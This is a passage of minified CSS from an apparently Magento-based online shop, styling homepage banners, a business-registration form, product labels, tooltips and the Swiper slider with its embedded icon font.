span{line-height:200%}.home-page-register-wrapper .pagebuilder-overlay a{margin-left:auto;margin-top:1.5rem;width:-moz-max-content;width:max-content;--tw-bg-opacity:1;background-color:rgb(255 2 111/var(--tw-bg-opacity));text-decoration-line:none!important}.home-page-register-wrapper .pagebuilder-overlay a,.mgz-blog .blog-post-content .home-page-register-wrapper .pagebuilder-overlay a{--tw-text-opacity:1!important;color:rgb(255 255 255/var(--tw-text-opacity))!important}.mgz-blog .blog-post-content .home-page-register-wrapper .pagebuilder-overlay a:hover{text-decoration-line:none}.home-page-register-wrapper .pagebuilder-overlay a:hover{--tw-bg-opacity:1;background-color:rgb(190 24 93/var(--tw-bg-opacity))}.home-page-register-wrapper .pagebuilder-banner-wrapper{height:23.75rem;background-size:cover!important}.home-page-register-wrapper .pagebuilder-collage-content span:has(strong){margin-bottom:1.5rem!important;display:block}[data-content-type$=block] .home-page-register-wrapper .pagebuilder-collage-content span:has(strong) p:last-child{margin-bottom:1rem;margin-top:0}.home-page-register-wrapper .pagebuilder-collage-content span:has(strong) span{font-size:30px!important}@media (min-width:640px){.home-page-register-wrapper .pagebuilder-collage-content span:has(strong) span{font-size:48px!important}}.home-page-register-wrapper .pagebuilder-collage-content span:has(strong) span{line-height:130%!important}.home-page-register-wrapper .pagebuilder-collage-content span{font-size:20px!important}@media (min-width:640px){.home-page-register-wrapper .pagebuilder-collage-content span{font-size:36px!important}}.home-page-register-wrapper .pagebuilder-collage-content span{line-height:130%!important}.home-page-register-wrapper .pagebuilder-collage-content p{margin-bottom:0!important;padding-bottom:0!important;line-height:130%!important}.home-page-register-wrapper .pagebuilder-collage-content p:last-child{padding-bottom:0!important}.homepage-info-wrapper .pagebuilder-collage-content{padding-right:1.5rem;padding-left:1.5rem}@media (min-width:480px){.homepage-info-wrapper .pagebuilder-collage-content{max-width:480px}}@media (min-width:640px){.homepage-info-wrapper .pagebuilder-collage-content{max-width:640px}}@media (min-width:768px){.homepage-info-wrapper .pagebuilder-collage-content{max-width:768px}}@media (min-width:1024px){.homepage-info-wrapper .pagebuilder-collage-content{max-width:1024px}}@media (min-width:1280px){.homepage-info-wrapper .pagebuilder-collage-content{max-width:1280px}}@media (min-width:1320px){.homepage-info-wrapper .pagebuilder-collage-content{max-width:1320px}}@media (min-width:1536px){.homepage-info-wrapper .pagebuilder-collage-content{max-width:1536px}}.homepage-info-wrapper .pagebuilder-collage-content{width:100%!important;padding:2.25rem}.catalog-product-view .product-info-main .homepage-info-wrapper .pagebuilder-collage-content{padding:0}.catalog-product-view .product-info-main .homepage-info-wrapper .pagebuilder-collage-content b{font-weight:600}.homepage-info-wrapper .pagebuilder-collage-content{margin-left:auto;margin-right:auto;width:100%;max-width:1448px;padding-left:1rem;padding-right:1rem}@media (min-width:640px){.homepage-info-wrapper .pagebuilder-collage-content{padding-left:1.5rem;padding-right:1.5rem}}@media (min-width:1024px){.homepage-info-wrapper .pagebuilder-collage-content{padding-left:3rem;padding-right:3rem}}.homepage-info-wrapper .pagebuilder-collage-content [data-element=content]{margin-left:auto;width:-moz-max-content;width:max-content}.homepage-info-wrapper .pagebuilder-banner-wrapper{background-size:cover!important;padding-top:0}@media (min-width:1024px){.homepage-info-wrapper .pagebuilder-banner-wrapper{background-size:auto!important;background-size:100% auto!important}}.homepage-info-wrapper .pagebuilder-banner-wrapper{background-position:0 50%!important}.homepage-info-wrapper p{margin-bottom:0}.homepage-info-wrapper .pagebuilder-overlay{display:flex;width:100%!important;max-width:100%!important;justify-content:flex-end;background-color:rgb(255 255 255/var(--tw-bg-opacity))!important;--tw-bg-opacity:0.5!important;padding:0!important}.homepage-info-wrapper .pagebuilder-overlay tr{display:flex;flex-direction:column}@media (min-width:640px){.homepage-info-wrapper .pagebuilder-overlay tr{flex-direction:row}}.homepage-info-wrapper .pagebuilder-overlay tr td{display:flex;width:-moz-max-content!important;width:max-content!important;flex-direction:row;padding:.75rem}@media (min-width:640px){.homepage-info-wrapper .pagebuilder-overlay tr td{width:50%!important}}.homepage-info-wrapper .pagebuilder-overlay tr td img{margin-top:auto;margin-bottom:auto;margin-right:.5rem;display:block;height:-moz-max-content;height:max-content;width:-moz-max-content;width:max-content}[data-content-type$=block] .homepage-info-wrapper .pagebuilder-overlay tr td img p:last-child{margin-bottom:1rem;margin-top:0}.homepage-info-wrapper .pagebuilder-overlay tr td span{margin-top:auto;margin-bottom:auto;display:inline;height:-moz-max-content;height:max-content;vertical-align:middle}.homepage-info-wrapper .pagebuilder-overlay tr td:first-child{padding-right:1rem}.homepage-info-wrapper .pagebuilder-overlay tr td:last-child{padding-left:1rem}.homepage-text-block .h2{margin-bottom:2rem}.homepage-text-block p{margin-bottom:0}.homepage-text-block .pagebuilder-column-group{display:flex;flex-direction:row;-moz-column-gap:1.25rem;column-gap:1.25rem}.homepage-text-block .pagebuilder-column-group .pagebuilder-column h2{margin-bottom:0;display:inline-block}.homepage-bottom-banner{--tw-bg-opacity:1;background-color:rgb(209 213 219/var(--tw-bg-opacity));padding-top:4rem!important;padding-bottom:4rem!important}.homepage-bottom-banner p{margin-bottom:0}.homepage-bottom-banner [data-content-type=banner],.homepage-bottom-banner [data-content-type=heading]{padding-right:1.5rem;padding-left:1.5rem}@media (min-width:480px){.homepage-bottom-banner [data-content-type=banner],.homepage-bottom-banner [data-content-type=heading]{max-width:480px}}@media (min-width:640px){.homepage-bottom-banner [data-content-type=banner],.homepage-bottom-banner [data-content-type=heading]{max-width:640px}}@media (min-width:768px){.homepage-bottom-banner [data-content-type=banner],.homepage-bottom-banner [data-content-type=heading]{max-width:768px}}@media (min-width:1024px){.homepage-bottom-banner [data-content-type=banner],.homepage-bottom-banner [data-content-type=heading]{max-width:1024px}}@media (min-width:1280px){.homepage-bottom-banner [data-content-type=banner],.homepage-bottom-banner [data-content-type=heading]{max-width:1280px}}@media (min-width:1320px){.homepage-bottom-banner [data-content-type=banner],.homepage-bottom-banner [data-content-type=heading]{max-width:1320px}}@media (min-width:1536px){.homepage-bottom-banner [data-content-type=banner],.homepage-bottom-banner [data-content-type=heading]{max-width:1536px}}.catalog-product-view .product-info-main .homepage-bottom-banner [data-content-type=banner],.catalog-product-view .product-info-main .homepage-bottom-banner [data-content-type=heading]{padding:0}.catalog-product-view .product-info-main .homepage-bottom-banner [data-content-type=banner] b,.catalog-product-view .product-info-main .homepage-bottom-banner [data-content-type=heading] b{font-weight:600}.homepage-bottom-banner [data-content-type=banner],.homepage-bottom-banner [data-content-type=heading]{margin-left:auto;margin-right:auto;width:100%;max-width:1448px;padding-left:1rem;padding-right:1rem}@media (min-width:640px){.homepage-bottom-banner [data-content-type=banner],.homepage-bottom-banner [data-content-type=heading]{padding-left:1.5rem;padding-right:1.5rem}}@media (min-width:1024px){.homepage-bottom-banner [data-content-type=banner],.homepage-bottom-banner [data-content-type=heading]{padding-left:3rem;padding-right:3rem}.homepage-bottom-banner .pagebuilder-collage-content{padding-top:0!important}}.homepage-bottom-banner .h2{padding-right:1.5rem;padding-left:1.5rem}@media (min-width:480px){.homepage-bottom-banner .h2{max-width:480px}}@media (min-width:640px){.homepage-bottom-banner .h2{max-width:640px}}@media (min-width:768px){.homepage-bottom-banner .h2{max-width:768px}}@media (min-width:1024px){.homepage-bottom-banner .h2{max-width:1024px}}@media (min-width:1280px){.homepage-bottom-banner .h2{max-width:1280px}}@media (min-width:1320px){.homepage-bottom-banner .h2{max-width:1320px}}@media (min-width:1536px){.homepage-bottom-banner .h2{max-width:1536px}}.homepage-bottom-banner .h2{margin-bottom:2rem;display:flex}.catalog-product-view .product-info-main .homepage-bottom-banner .h2{padding:0}.catalog-product-view .product-info-main .homepage-bottom-banner .h2 b{font-weight:600}.homepage-bottom-banner .h2{margin-left:auto;margin-right:auto;width:100%;max-width:1448px;padding-left:1rem;padding-right:1rem}@media (min-width:640px){.homepage-bottom-banner .h2{padding-left:1.5rem;padding-right:1.5rem}}@media (min-width:1024px){.homepage-bottom-banner .h2{padding-left:3rem;padding-right:3rem}}.homepage-bottom-banner .h2:before{margin-top:auto;margin-bottom:auto;margin-right:5%;display:none;width:55%;border-bottom-width:1px;--tw-border-opacity:1;border-color:rgb(0 0 0/var(--tw-border-opacity))}@media (min-width:768px){.guided-selling #back-button.homepage-bottom-banner .h2:before,.guided-selling #error-text.homepage-bottom-banner .h2:before,.guided-selling #next-button.homepage-bottom-banner .h2:before{visibility:hidden;display:block}}.guided-selling #back-button.homepage-bottom-banner .h2:before,.guided-selling #error-text.homepage-bottom-banner .h2:before,.guided-selling #next-button.homepage-bottom-banner .h2:before{transition:unset}.guided-selling #back-button.homepage-bottom-banner .h2:before{margin-right:0;width:0}@media (min-width:1024px){.homepage-bottom-banner .h2:before{display:block}}.homepage-bottom-banner .h2:before{content:""}.homepage-bottom-banner .pagebuilder-banner-wrapper{padding-top:45%;background-size:100% auto!important}@media (min-width:1024px){.homepage-bottom-banner .pagebuilder-banner-wrapper{padding-top:0;background-size:60% auto!important}}.homepage-bottom-banner .pagebuilder-overlay{padding-right:1.5rem;padding-left:1.5rem}@media (min-width:480px){.homepage-bottom-banner .pagebuilder-overlay{max-width:480px}}@media (min-width:640px){.homepage-bottom-banner .pagebuilder-overlay{max-width:640px}}@media (min-width:768px){.homepage-bottom-banner .pagebuilder-overlay{max-width:768px}}@media (min-width:1024px){.homepage-bottom-banner .pagebuilder-overlay{max-width:1024px}}@media (min-width:1280px){.homepage-bottom-banner .pagebuilder-overlay{max-width:1280px}}@media (min-width:1320px){.homepage-bottom-banner .pagebuilder-overlay{max-width:1320px}}@media (min-width:1536px){.homepage-bottom-banner .pagebuilder-overlay{max-width:1536px}}.homepage-bottom-banner .pagebuilder-overlay{max-width:1448px!important;padding:0!important}.catalog-product-view .product-info-main .homepage-bottom-banner .pagebuilder-overlay{padding:0}.catalog-product-view .product-info-main .homepage-bottom-banner .pagebuilder-overlay b{font-weight:600}.homepage-bottom-banner .pagebuilder-overlay{margin-left:auto;margin-right:auto;width:100%;max-width:1448px;padding-left:1rem;padding-right:1rem}@media (min-width:640px){.homepage-bottom-banner .pagebuilder-overlay{padding-left:1.5rem;padding-right:1.5rem}}@media (min-width:1024px){.homepage-bottom-banner .pagebuilder-overlay{padding-left:3rem;padding-right:3rem}}.homepage-bottom-banner .pagebuilder-overlay [data-element=content]>div{margin-left:auto!important;background-image:linear-gradient(to top,var(--tw-gradient-stops))!important;--tw-gradient-from:#d1d5db var(--tw-gradient-from-position);--tw-gradient-to:#d1d5db00 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to);--tw-gradient-from-position:90%;--tw-gradient-to:#0000 var(--tw-gradient-to-position);padding-right:0!important;padding-bottom:0!important;padding-top:10%!important;padding-left:0}@media (min-width:1024px){.homepage-bottom-banner .pagebuilder-overlay [data-element=content]>div{margin-top:0;background-image:linear-gradient(to left,var(--tw-gradient-stops))!important;padding-top:0!important;padding-left:10%}}.homepage-product-slider .h2{display:flex;width:100%;padding-bottom:1rem}.homepage-product-slider .h2 p{display:flex;width:-moz-max-content;width:max-content}.homepage-product-slider p{margin-bottom:0}.homepage-product-slider .glider{-ms-overflow-style:none!important;scrollbar-width:none!important}.homepage-product-slider .glider::-webkit-scrollbar{display:none!important}.homepage-product-slider .glider-track{-moz-column-gap:1rem;column-gap:1rem}.cms-zakelijke-registratie .column.main #country{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;border-color:#6b7280;padding:.5rem .75rem;font-size:1rem;line-height:1.5rem;--tw-shadow:0 0 #0000}.cms-zakelijke-registratie .column.main #country:focus{outline:2px solid #0000;outline-offset:2px;--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);border-color:#2563eb}.cms-zakelijke-registratie .column.main #country::-moz-placeholder{color:#6b7280;opacity:1}.cms-zakelijke-registratie .column.main #country::placeholder{color:#6b7280;opacity:1}.cms-zakelijke-registratie .column.main #country::-webkit-datetime-edit-fields-wrapper{padding:0}.cms-zakelijke-registratie .column.main #country::-webkit-date-and-time-value{min-height:1.5em;text-align:inherit}.cms-zakelijke-registratie .column.main #country::-webkit-datetime-edit{display:inline-flex}.cms-zakelijke-registratie .column.main #country::-webkit-datetime-edit,.cms-zakelijke-registratie .column.main #country::-webkit-datetime-edit-day-field,.cms-zakelijke-registratie .column.main #country::-webkit-datetime-edit-hour-field,.cms-zakelijke-registratie .column.main #country::-webkit-datetime-edit-meridiem-field,.cms-zakelijke-registratie .column.main #country::-webkit-datetime-edit-millisecond-field,.cms-zakelijke-registratie .column.main #country::-webkit-datetime-edit-minute-field,.cms-zakelijke-registratie .column.main #country::-webkit-datetime-edit-month-field,.cms-zakelijke-registratie .column.main #country::-webkit-datetime-edit-second-field,.cms-zakelijke-registratie .column.main #country::-webkit-datetime-edit-year-field{padding-top:0;padding-bottom:0}.cms-zakelijke-registratie .column.main #country{min-height:44px;border-radius:0;border-width:1px;--tw-border-opacity:1;border-color:rgb(209 213 219/var(--tw-border-opacity))}.cms-zakelijke-registratie .column.main #country:focus,.cms-zakelijke-registratie .column.main #country:hover{border-width:1px;--tw-border-opacity:1;border-color:rgb(209 213 219/var(--tw-border-opacity));box-shadow:unset}.cms-zakelijke-registratie .column.main #country{width:100%}.cms-zakelijke-registratie .column.main .actions-toolbar{border:unset;justify-content:flex-end}.desktop-only{display:none!important}@media (min-width:1024px){.desktop-only{display:block!important}}.mobile-only{display:block!important}@media (min-width:1024px){.mobile-only{display:none!important}}.category-cms [data-content-type=row]{margin-bottom:3rem}.image-with-text-over{position:relative;margin-bottom:1rem}.image-with-text-over [data-content-type=image]{height:24.125rem;overflow:hidden}.image-with-text-over [data-content-type=image] img{height:100%!important;width:100%!important;object-fit:cover}.image-with-text-over .text{position:absolute;bottom:0;left:0;width:100%;padding-top:2rem;padding-bottom:2rem;text-align:center;font-size:1.5rem;line-height:2rem;font-weight:600;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}@media (min-width:1024px){.image-with-text-over .text{font-size:2rem}}@media (min-width:1280px){.image-with-text-over .text{font-size:4.5rem}}.columns-paragraph-images .pagebuilder-column-group{margin-bottom:3rem}.columns-paragraph-images .pagebuilder-column-group .pagebuilder-column-line{-moz-column-gap:2rem;column-gap:2rem;row-gap:1rem}.text-bg-white-semi-transparent .pagebuilder-collage-content{background-color:rgb(255 255 255/var(--tw-bg-opacity));--tw-bg-opacity:0.9;padding:1.5rem}.text-bg-white-semi-transparent .pagebuilder-overlay{max-width:34rem!important}.text-bg-white-semi-transparent a{--tw-text-opacity:1!important;color:rgb(0 0 0/var(--tw-text-opacity))!important;text-decoration-line:none!important}.columns-with-gaps .pagebuilder-column-line{-moz-column-gap:1rem;column-gap:1rem}.banner-columns-with-text-inside .pagebuilder-column-line{display:grid!important;grid-template-columns:repeat(2,minmax(0,1fr));gap:2rem}@media (min-width:768px){.banner-columns-with-text-inside .pagebuilder-column-line{grid-template-columns:repeat(3,minmax(0,1fr))}}@media (min-width:1280px){.banner-columns-with-text-inside .pagebuilder-column-line{grid-template-columns:repeat(6,minmax(0,1fr))}}.banner-columns-with-text-inside .pagebuilder-column-line .pagebuilder-column{aspect-ratio:1/1;width:100%!important}.banner-columns-with-text-inside .pagebuilder-column-line .pagebuilder-column [data-content-type=banner]{height:100%}.banner-columns-with-text-inside .pagebuilder-column-line .pagebuilder-column [data-content-type=banner] a{display:flex;height:100%;width:100%}.banner-columns-with-text-inside .pagebuilder-column-line .pagebuilder-column [data-content-type=banner] .pagebuilder-banner-wrapper{width:100%}.banner-columns-with-text-inside .pagebuilder-column-line .pagebuilder-overlay{display:flex;height:100%;padding:0}.banner-columns-with-text-inside .pagebuilder-column-line .pagebuilder-poster-content{margin-top:auto;margin-bottom:1.25rem;font-weight:600;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.banner-columns-with-text-inside .pagebuilder-column-line .pagebuilder-poster-content p{margin-bottom:0}.banner-columns-with-text-inside .pagebuilder-column-line .pagebuilder-poster-content [data-element=content]{height:-moz-max-content;height:max-content;min-height:0;text-align:center}.clearfix{*zoom:1}.clearfix:after,.clearfix:before{display:table;content:"";line-height:0}.clearfix:after{clear:both}.hide-text{font:0/0 a;color:#0000;text-shadow:none;background-color:initial;border:0}.input-block-level{display:block;width:100%;min-height:30px;box-sizing:border-box}a.product-image{position:relative}.cataloglabel.cataloglabel-placeholder{display:flex;position:absolute;z-index:8;flex-grow:1}.cataloglabel.cataloglabel-placeholder.position-TL{top:20px;left:0}.cataloglabel.cataloglabel-placeholder.position-TR{top:0;right:0}.cataloglabel.cataloglabel-placeholder.position-TC{top:0;left:50%;transform:translateX(-50%)}.cataloglabel.cataloglabel-placeholder.position-ML{top:50%;left:0;transform:translateY(-50%)}.cataloglabel.cataloglabel-placeholder.position-MR{top:50%;right:0;transform:translateY(-50%)}.cataloglabel.cataloglabel-placeholder.position-MC{top:50%;left:50%;transform:translate(-50%,-50%)}.cataloglabel.cataloglabel-placeholder.position-BL{bottom:0;left:0}.cataloglabel.cataloglabel-placeholder.position-BR{bottom:0;right:0}.cataloglabel.cataloglabel-placeholder.position-BC{bottom:0;left:50%;transform:translateX(-50%)}.cataloglabel.cataloglabel-placeholder.direction-horizontal{flex-direction:row}.cataloglabel.cataloglabel-placeholder.direction-horizontal>*{margin-right:5px}.cataloglabel.cataloglabel-placeholder.direction-horizontal>:last-child{margin-right:0}.cataloglabel.cataloglabel-placeholder.direction-vertical{flex-direction:column}.cataloglabel.cataloglabel-placeholder.direction-vertical>*{margin-bottom:5px}.cataloglabel.cataloglabel-placeholder.direction-vertical>:last-child{margin-bottom:0}.cataloglabel.cataloglabel-placeholder.position-MANUAL{position:relative}.cataloglabel.cataloglabel-product-top-label{display:table;text-align:center}.cataloglabel.cataloglabel-product-top-label>span{display:table-cell;vertical-align:middle;line-height:14px;padding:10px;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}.cataloglabel.cataloglabel-product-list img{margin-right:3px}.category-products li.item{position:relative}.tooltip{position:absolute;z-index:1000;display:block;visibility:visible;font-size:12px;line-height:1.4;opacity:0;filter:alpha(opacity=0)}.tooltip.in{opacity:.9;filter:alpha(opacity=90)}.tooltip.top{margin-top:-3px;padding:5px 0}.tooltip.right{margin-left:3px;padding:0 5px}.tooltip.bottom{margin-top:3px;padding:5px 0}.tooltip.left{margin-left:-3px;padding:0 5px}.tooltip-inner{max-width:200px;min-width:70px;padding:8px 4px;color:#fff;text-align:center;-webkit-text-decoration:none;text-decoration:none;background-color:#666;border-radius:3px;font-size:10px}.tooltip-inner b{display:block;font-size:12px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:#0000;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#666}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#666}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#666}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#666}.catalog-product-view-media,.product.media{position:relative}.product-item-info a{position:relative;display:block}.veikals-davanukarte-index .history tr:not(:last-of-type){border-bottom:1px solid #d1d5db}@font-face{font-family:swiper-icons;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA");font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper,swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1;display:block}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;transition-timing-function:var(--swiper-wrapper-transition-timing-function,initial);box-sizing:initial}.swiper-android .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-horizontal{touch-action:pan-y}.swiper-vertical{touch-action:pan-x}.swiper-slide,swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform;display:block}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{transform:translateZ(0);backface-visibility:hidden}.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide,.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{transform-style:preserve-3d}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-3d .swiper-slide-shadow{background:#00000026}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,#00000080,#0000)}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,#00000080,#0000)}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,#00000080,#0000)}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,#00000080,#0000)}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-horizontal.swiper-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-vertical.swiper-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-vertical>.swiper-wrapper:before{width:100%;min-width:1px;height:var(--swiper-centered-offset-after)}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;box-sizing:border-box;border-radius:50%;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-top:4px solid #0000}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader,swiper-container:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:swiper-preloader-spin 1s linear infinite}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.swiper-virtual .swiper-slide{-webkit-backface-visibility:hidden;transform:translateZ(0)}.swiper-virtual.swiper-css-mode .swiper-wrapper:after{content:"";position:absolute;left:0;top:0;pointer-events:none}.swiper-virtual.swiper-css-mode.swiper-horizontal .swiper-wrapper:after{height:1px;width:var(--swiper-virtual-size)}.swiper-virtual.swiper-css-mode.swiper-vertical .swiper-wrapper:after{width:1px;height:var(--swiper-virtual-size)}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{position:absolute;top:var(--swiper-navigation-top-offset,50%);width:calc(var(--swiper-navigation-size)/44*27);height:var(--swiper-navigation-size);margin-top:calc(0px - var(--swiper-navigation-size)/2);z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-next.swiper-button-hidden,.swiper-button-prev.swiper-button-hidden{opacity:0;cursor:auto;pointer-events:none}.swiper-navigation-disabled .swiper-button-next,.swiper-navigation-disabled .swiper-button-prev{display:none!important}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;font-variant:normal;line-height:1}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:var(--swiper-navigation-sides-offset,10px);right:auto}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-rtl .swiper-button-prev{right:var(--swiper-navigation-sides-offset,10px);left:auto}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:"next"}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transition:opacity .3s;transform:translateZ(0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:var(--swiper-pagination-bottom,8px);top:var(--swiper-pagination-top,auto);left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic 